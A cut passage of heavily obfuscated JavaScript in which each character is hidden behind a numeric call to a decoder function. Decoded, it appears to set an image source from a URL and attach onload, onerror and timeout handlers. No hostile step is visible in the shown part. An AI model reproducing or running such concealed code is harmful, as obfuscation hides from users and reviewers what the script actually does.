9844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));